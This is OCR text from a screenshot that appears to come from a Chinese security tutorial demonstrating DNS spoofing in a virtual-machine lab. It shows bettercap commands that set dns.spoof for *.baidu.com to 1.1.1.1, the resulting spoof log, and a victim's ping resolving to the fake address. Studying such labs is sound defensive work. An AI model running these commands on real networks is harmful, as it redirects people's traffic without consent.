 REEBUF
首页 FB招聘站
C:\WINDOWS\system32\cmd.exe
数据包: 已发送 = 4，已接收 = 3，丢失 = 1 (25% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 205ms，最长 = 213ms，平均 = 209ms
C:\Users\
>ping wwww.baidu.com
正在 Ping wwww.baidu.com [1.1.1.1] 具有 32 字节的数据:
请求超时。
来自 1.1.1.1 的回复: 字节=32 时间=199ms TTL=49
来自 1.1.1.1 的回复: 字节=32 时间=220ms TTL=49
来自 1.1.1.1 的回复: 字节=32 时间=210ms TTL=49
1.1.1.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 3，丢失 = 1 (25% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 199ms，最长 = 220ms，平均 = 209ms
C:\Users\
>
Windows7中设置DNS服务器地址为自己
管理员: C:\Windows\system3
库
在此处键入内容...
我的计算机
SecQuan2.0
deepin
Windows 7
共享的虚拟机
主页
deepin
Windows 7
bettercap
caplets > not running
dhcp6.spoof > not running
dns.spoof > not running
events.stream > running
gps > not running
hid > not running
http.proxy > not running
http.server > not running
https.proxy > not running
https.server > not running
mac.changer > not running
mdns.server > not running
mysql.server > not running
net.probe > not running
net.recon > not running
net.sniff > not running
packet.proxy > not running
syn.scan > not running
tcp.proxy > not running
ticker > not running
ui > not running
update > not running
wifi > not running
wol > not running
192.168.1.0/24 > 192.168.1.103 » set dns.spoof.domains *.baidu.com
192.168.1.0/24 > 192.168.1.103 » set dns.spoof.address 1.1.1.1
192.168.1.0/24 > 192.168.1.103 » dns.spoof on
192.168.1.0/24 > 192.168.1.103 » [12:53:23] [sys.log] [inf] dns.spoof *.baidu.com -> 1.1.1.1
192.168.1.0/24 > 192.168.1.103 » [12:53:23] [sys.log] [inf] dns.spoof starting net.recon as a requirement for dns.spoof
192.168.1.0/24 > 192.168.1.103 » [12:53:23] [endpoint.new] endpoint 192.168.1.100 detected as 7c:2a:31:b6:53:96 (Intel Corpor
ate).
192.168.1.0/24 > 192.168.1.103 » [12:53:40] [sys.log] [inf] dns.spoof sending spoofed DNS reply for wwww.baidu.com (->1.1.1.1
) to 192.168.1.100 : 7c:2a:31:b6:53:96 (Intel Corporate).
192.168.1.0/24 > 192.168.1.103 »
86%